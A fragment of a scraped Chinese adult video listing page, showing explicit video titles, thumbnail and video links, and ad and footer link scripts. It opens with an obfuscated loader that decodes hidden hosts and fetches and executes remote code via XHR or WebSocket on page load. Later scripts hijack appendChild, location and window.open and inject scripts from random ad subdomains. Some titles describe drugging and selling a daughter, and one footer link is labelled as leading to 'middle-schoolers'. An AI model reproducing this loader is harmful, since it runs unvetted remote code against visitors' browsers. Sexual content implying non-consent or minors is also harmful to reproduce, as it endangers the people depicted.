XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  日韩有码AV
                  </h2>
            	</div>

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/rihanyouma/">按随机排序</a>
                    <a href="/rihanyouma/news/">按最新排序</a>
                    <a href="/rihanyouma/views/">按人气排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
              <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='3_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='3_8.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='3_5.html'>5</a></li>
<li><a href='3_6.html'>6</a></li>
<li><a href='3_7.html'>7</a></li>
<li><a href='3_8.html'>8</a></li>
<li class="thisclass"><a>9</a></li>
<li><a href='3_10.html'>10</a></li>
<li><a href='3_11.html'>11</a></li>
<li><a href='3_12.html'>12</a></li>
<li><a href='3_13.html'>13</a></li>
<li><a href='3_10.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='3_24.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;3_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                  style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                  /24
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
    


</div>



          <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111965.html" title="JUC-589 在脱衣舞剧院跳舞的年轻妻子〜在脱衣舞剧院跳舞的母亲额外版〜森菜菜子,マドンナ,きとるね川口" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-24011G046320-L.jpg" alt="JUC-589 在脱衣舞剧院跳舞的年轻妻子〜在脱衣舞剧院跳舞的母亲额外版〜森菜菜子,マドンナ,きとるね川口" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-24011G046320-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/24087_JUC-589.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              JUC-589 在脱衣舞剧院跳舞的年轻妻子〜在脱衣舞剧院跳舞的母亲额外版〜森菜菜</div>
                      </a>
                          <div class="video-views">
                              1826 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-17</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111959.html" title="JUC-249誘惑婆婆的寸寸節奏星野明里" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-24011G01A10-L.jpg" alt="JUC-249誘惑婆婆的寸寸節奏星野明里" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-24011G01A10-L.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              JUC-249誘惑婆婆的寸寸節奏星野明里</div>
                      </a>
                          <div class="video-views">
                              1887 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-17</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111665.html" title="mxgs-645已婚婦女中出暨肥皂已婚婦女女麻雀雪菜,マキシング,青髭大悟" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-240111131Q70-L.jpg" alt="mxgs-645已婚婦女中出暨肥皂已婚婦女女麻雀雪菜,マキシング,青髭大悟" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-240111131Q70-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/90449_MXGS-645.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mxgs-645已婚婦女中出暨肥皂已婚婦女女麻雀雪菜,マキシング,青髭大悟</b></div>
                      </a>
                          <div class="video-views">
                              1217 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-11</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111575.html" title="MIAA-604下藥讓女兒睡著賣給異常絶倫大叔們(1小時/已服藥/只收現金/各種方案諮詢）,松本一香,ムーディーズ,ドラゴン西川" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-240109143K70-L.jpg" alt="MIAA-604下藥讓女兒睡著賣給異常絶倫大叔們(1小時/已服藥/只收現金/各種方案諮詢）,松本一香,ムーディーズ,ドラゴン西川" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-240109143K70-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/289365_MIAA-604.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>MIAA-604下藥讓女兒睡著賣給異常絶倫大叔們(1小時/已服藥/只收現金/各種方案諮</b></div>
                      </a>
                          <div class="video-views">
                              1996 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-09</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111564.html" title="EBOD-565受孕的圖書館蕩婦●無法拒絕，無法發出聲音，在陰道內射精，清醒的大山雀女學生鈴木小春 - 鈴木心春,E-BODY" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-2401091124530-L.jpg" alt="EBOD-565受孕的圖書館蕩婦●無法拒絕，無法發出聲音，在陰道內射精，清醒的大山雀女學生鈴木小春 - 鈴木心春,E-BODY" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-2401091124530-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/155175_EBOD-565.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EBOD-565受孕的圖書館蕩婦●無法拒絕，無法發出聲音，在陰道內射精，清醒的大</div>
                      </a>
                          <div class="video-views">
                              1982 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-09</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111562.html" title="EYAN-062 巨乳妻貼着你竊竊私淫語 桃瀨友梨奈,E-BODY" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-240109111J00-L.jpg" alt="EYAN-062 巨乳妻貼着你竊竊私淫語 桃瀨友梨奈,E-BODY" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-240109111J00-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/135660_EYAN-062.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EYAN-062 巨乳妻貼着你竊竊私淫語 桃瀨友梨奈,E-BODY</div>
                      </a>
                          <div class="video-views">
                              1231 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-09</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104016.html" title="IPX-834 女友不在的三小時裡和對面房子的黑道太太沉溺在幽會中出性交裡,アイデアポケット,天海翼" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/2-230H11112560-L.jpg" alt="IPX-834 女友不在的三小時裡和對面房子的黑道太太沉溺在幽會中出性交裡,アイデアポケット,天海翼" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2307/2-230H11112560-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/288720_IPX-834.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              IPX-834 女友不在的三小時裡和對面房子的黑道太太沉溺在幽會中出性交裡,アイデ</div>
                      </a>
                          <div class="video-views">
                              3427 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-06</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111365.html" title="BDA-040 全身紋身的女人飯岡加奈子 - 森澤佳奈 (飯岡佳奈子)バミューダ/妄想族,あばしり一家" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-2401061130220-L.jpg" alt="BDA-040 全身紋身的女人飯岡加奈子 - 森澤佳奈 (飯岡佳奈子)バミューダ/妄想族,あばしり一家" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-2401061130220-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/167903_BDA-040.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              BDA-040 全身紋身的女人飯岡加奈子 - 森澤佳奈 (飯岡佳奈子)バミューダ/妄想族</div>
                      </a>
                          <div class="video-views">
                              1927 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-06</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111362.html" title="BF-235家庭教師奈々先生の中出し授業,BeFree,ばってん九州男" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-240106111U70-L.jpg" alt="BF-235家庭教師奈々先生の中出し授業,BeFree,ばってん九州男" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-240106111U70-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/60311_BF-235.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              BF-235家庭教師奈々先生の中出し授業,BeFree,ばってん九州男</div>
                      </a>
                          <div class="video-views">
                              1350 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-06</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/111360.html" title="BEB-003接吻老師JULIA幫處男開苞,痴女ヘブン（美),Sion." target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-2401061109370-L.jpg" alt="BEB-003接吻老師JULIA幫處男開苞,痴女ヘブン（美),Sion." onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2401/2-2401061109370-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/12451_BEB-003.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              BEB-003接吻老師JULIA幫處男開苞,痴女ヘブン（美),Sion.</div>
                      </a>
                          <div class="video-views">
                              1254 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-01-06</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/110957.html" title="hmn-124雙舌交纏激情接吻與中出 吉岡日和,本中,うさぴょん。" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2312/2-23122G31A50-L.jpg" alt="hmn-124雙舌交纏激情接吻與中出 吉岡日和,本中,うさぴょん。" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2312/2-23122G31A50-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/287500_HMN-124.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>hmn-124雙舌交纏激情接吻與中出 吉岡日和,本中,うさぴょん。</b></div>
                      </a>
                          <div class="video-views">
                              1217 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-12-27</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/110934.html" title="LKD-003 舔個遍 高杉麻里,ドリームチケット,五右衛門" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2312/2-23122G04R90-L.jpg" alt="LKD-003 舔個遍 高杉麻里,ドリームチケット,五右衛門" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2312/2-23122G04R90-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/186384_LKD-003.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              LKD-003 舔個遍 高杉麻里,ドリームチケット,五右衛門</div>
                      </a>
                          <div class="video-views">
                              1111 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-12-27</div>
                    </div>
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='3_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='3_8.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='3_5.html'>5</a></li>
<li><a href='3_6.html'>6</a></li>
<li><a href='3_7.html'>7</a></li>
<li><a href='3_8.html'>8</a></li>
<li class="thisclass"><a>9</a></li>
<li><a href='3_10.html'>10</a></li>
<li><a href='3_11.html'>11</a></li>
<li><a href='3_12.html'>12</a></li>
<li><a href='3_13.html'>13</a></li>
<li><a href='3_10.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='3_24.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;3_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                    style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                    /24
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>
    
    
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js"></script>
<script>
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>


<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





